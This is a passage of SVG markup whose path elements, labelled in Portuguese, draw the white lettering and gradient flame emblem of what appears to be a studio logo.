d="M181.287,193.766a67.329,67.329,0,0,0-.551-7.62c-1.753-3.938-10.259-10.613-22.074-10.613-16.678,0-27.213,12.09-27.213,26.386A33.475,33.475,0,0,0,165.534,234.8c6.951,0,15.2-1.1,21.66-4.942l-1.28,3.938c-2.107,1.733-11.362,5.494-25.736,5.494-3.387,0-13.37-.374-20.794-3.938-11.815-5.907-18.962-16.3-18.962-28.02a32.333,32.333,0,0,1,14.473-27.39c9.531-6.4,18.037-7.6,27.292-7.6a84.67,84.67,0,0,1,19.14,2.383c.551-1.182,1.654-7.049,1.969-8.152l2.107-.453a223.4,223.4,0,0,0-1.969,28.3Z" transform="translate(116.701 160.93)" fill="#fff"></path><path id="Caminho_6" data-name="Caminho 6" d="M199.168,232.782a65.98,65.98,0,0,0,9.255-1.28c-1.654-4.765-8.152-24.181-9.629-26.839-3.21,0-17.722.65-21.148,1.2a218.574,218.574,0,0,0-6.419,25.6,49.089,49.089,0,0,0,7.876,1.28l.374,1.969c-2.835-.177-11.185-.354-13.784-.354s-8.507.177-10.614.354l.276-1.969a66.371,66.371,0,0,0,7.876-1.28c3.289-5.77,21.522-55.037,22.8-58.522a59.481,59.481,0,0,0-7.227-1.182V169.79c2.737.177,10.358.354,11.815.354,3.938,0,13-.177,15.753-.354l-.276,1.969a52.128,52.128,0,0,0-6.951,1.181c1.083,4.037,6.124,18.411,9.609,28.02a312.147,312.147,0,0,0,12.464,30.5c2.639.551,5.3.925,8.054,1.28l.276,1.969c-1.1-.177-10.357-.354-15.2-.354-2.658,0-13.016.177-15.477.354Zm-10.357-58.246h-.177c-2.836,8.152-8.8,24-9.708,27.016l19.238.374C196.136,195.8,190.366,179.576,188.811,174.535Z" transform="translate(150.291 164.486)" fill="#fff"></path><path id="Caminho_7" data-name="Caminho 7" d="M194.35,247.071c.2-1.28,1.477-11.441,1.477-15,0-2.383.551-12.287.276-14.473l2.107.551a64.645,64.645,0,0,0,.63,8.054,15.635,15.635,0,0,0,14.2,9.983c7.246,0,13.016-4.765,13.016-11.539,0-7.424-5.77-11.086-11.815-14.926-8.959-5.907-16.107-11.007-16.107-21.345,0-7.148,5.317-16.127,18.864-16.127a51.865,51.865,0,0,1,12.366,1.654c.63-2.205,1.1-4.942,1.654-7.424l2.107-.276a185.653,185.653,0,0,0-2.048,25.2l-2.107-.925a57.091,57.091,0,0,0-.374-6.951,13.39,13.39,0,0,0-12.169-8.251c-7.877,0-11.185,5.041-11.185,9.156,0,5.907,6.242,9.156,13.193,13.548,7.6,4.765,15.3,9.846,15.3,21.444,0,12.74-10.082,19.967-22.527,19.967a33.062,33.062,0,0,1-12.642-2.284c-.473,1.733-1.378,6.124-1.969,9.511Z" transform="translate(188.348 161.007)" fill="#fff"></path><path id="Caminho_8" data-name="Caminho 8" d="M246.79,199.36c0-6.774-.177-20.321-.453-22.428-14.65,0-21.247,2.284-23.629,3.84a67.838,67.838,0,0,0-1.831,8.6l-2.107.551c.374-4.391,1.477-15.753,1.378-23.078l2.107.374c.1,1.181.276,3.938.551,5.907,1.457.276,17.21.925,29.537.925,13.292,0,29.123-.65,30.6-.925.355-1.1.906-3.938,1.28-5.671l2.284-.374c-.551,2.107-2.658,20.892-2.934,23.629l-2.107-.551c.2-3.663.276-7.4.2-9.432-2.442-1.772-15.182-3.741-24.043-3.741-.276,2.461-.472,15.851-.472,22.428v4.135c0,8.054.2,23.531.472,30.856,1.733.276,10.062,1.1,11.815,1.28l.354,1.969c-2.186-.177-12.917-.355-17.939-.355-4.135,0-15.123.177-17.722.355l.453-1.969c2.107-.177,9.531-1,11.815-1.28.276-7.128.453-22.9.453-30.856Z" transform="translate(212.014 161.637)" fill="#fff"></path><path id="Caminho_9" data-name="Caminho 9" d="M20.716,241.24a9.59,9.59,0,0,1-2.993,7.207,10.082,10.082,0,0,1-7.364,2.993,10,10,0,0,1-7.325-2.973A10.141,10.141,0,0,1,0,241.063H3.624a6.853,6.853,0,0,0,1.969,4.923,6.419,6.419,0,0,0,4.765,2.127,6.793,6.793,0,0,0,5-1.969,6.42,6.42,0,0,0,1.969-4.962c0-3.21-2.205-5.455-6.36-6.734L7.306,233.3a8.645,8.645,0,0,1-4.568-3.19,9,9,0,0,1-1.654-5.336A8.329,8.329,0,0,1,3.939,218.3a9.452,9.452,0,0,1,6.774-2.639,9.039,9.039,0,0,1,6.577,2.816,9.176,9.176,0,0,1,2.7,6.636H16.325A5.73,5.73,0,0,0,14.73,220.9a5.73,5.73,0,0,0-3.938-1.969,5.907,5.907,0,0,0-4.43,1.654,5.356,5.356,0,0,0-1.812,4.253,5.179,5.179,0,0,0,3.938,5.277l4.175,1.319Q20.617,234.053,20.716,241.24Z" transform="translate(0.001 208.938)" fill="#fff"></path><path id="Caminho_10" data-name="Caminho 10" d="M66.279,219.151H58.4v31.328H55V219.151H47.12V216H66.24Z" transform="translate(45.666 209.269)" fill="#fff"></path><path id="Caminho_11" data-name="Caminho 11" d="M116.655,239.323a11.5,11.5,0,0,1-3.485,8.526,11.282,11.282,0,0,1-8.428,3.348,10.987,10.987,0,0,1-8.172-3.485,11.7,11.7,0,0,1-3.328-8.507V215.91h3.466v22.684a9.648,9.648,0,0,0,2.343,6.6,7.522,7.522,0,0,0,5.907,2.678,7.877,7.877,0,0,0,5.907-2.481,8.369,8.369,0,0,0,2.422-6.124V215.91h3.407Z" transform="translate(90.359 209.182)" fill="#fff"></path><path id="Caminho_12" data-name="Caminho 12" d="M171.184,233.237a17.387,17.387,0,0,1-17.249,17.249H142.12V216.007h10.023a19.239,19.239,0,0,1,13.626,4.942A16.108,16.108,0,0,1,171.184,233.237Zm-3.505-.512a12.779,12.779,0,0,0-4.529-9.649,15.084,15.084,0,0,0-10.4-3.938h-7.227v28.1H153.7a13.331,13.331,0,0,0,10-4.312A13.783,13.783,0,0,0,167.679,232.725Z" transform="translate(137.732 209.262)" fill="#fff"></path><path id="Caminho_13" data-name="Caminho 13" d="M197.066,250.547H193.64V215.93h3.426Z" transform="translate(187.66 209.201)" fill="#fff"></path><path id="Caminho_14" data-name="Caminho 14" d="M268.891,233.226a17.722,17.722,0,0,1-5.317,12.878,17.427,17.427,0,0,1-12.8,5.356,17.919,17.919,0,0,1-12.819-5.159,16.56,16.56,0,0,1-5.415-12.464,17.564,17.564,0,0,1,5.277-12.8,17.249,17.249,0,0,1,12.74-5.356,18.254,18.254,0,0,1,12.9,5.1A16.423,16.423,0,0,1,268.891,233.226Zm-3.308.217a13.961,13.961,0,0,0-4.489-10.239,14.747,14.747,0,0,0-25.047,10.377,13.941,13.941,0,0,0,4.312,10.239,14.808,14.808,0,0,0,20.853,0,14,14,0,0,0,4.293-10.377Z" transform="translate(225.358 208.958)" fill="#fff"></path><rect id="Ret&#xE2;ngulo_2" data-name="Ret&#xE2;ngulo 2" width="498.185" height="1.969" transform="translate(0.041 411.603)" fill="#fff"></rect><path id="Caminho_15" data-name="Caminho 15" d="M166.621,192.806c-12.425,0-32.589,24.437-32.589,30.836,0,7.227,10.988,17.978,15.28,20.164,5.789,2.954,12.268,4.312,17.505-.709,4.943-4.785,1.3-8.329-.492-10.279s-6.675-3.584-8.014-7.286,3.938-7.148,11.027-7.876,25.992,11.126,26.524,20.577c.551,9.846-13.075,23.413-29.537,29.359s-42.257-21.483-45.841-36.232c-2.3-9.412,24.24-49.543,39.973-54.269,12.681-3.82,51.571,17.722,73.192,49.228C255.309,165,178.514,96.674,167.664,85.233c0,0-43.892-53.166-23.255-85.2-45.171,46.747,12.583,81.088,16.856,126.693,1.733,18.392-8.723,33.967-8.723,33.967s-1.122-57.1-40.957-60.53c15.162,10.318,19.888,34.243,8.664,51.669-28.08,43.675-11.815,72.286-11.815,72.286a45.546,45.546,0,0,1-13.784-13.37c-4.824-7.64-6.341-21.739-6.341-21.739s-9.432,37.708,10.83,65.69c17.466,24.141,53.757,39.382,63.524,39.382,16.107,0,57.478-27.568,57.478-39.126C220.141,231.558,179.459,192.806,166.621,192.806Z" transform="translate(83.458 -0.03)" fill="url(#linear-gradient)"></path></g></svg>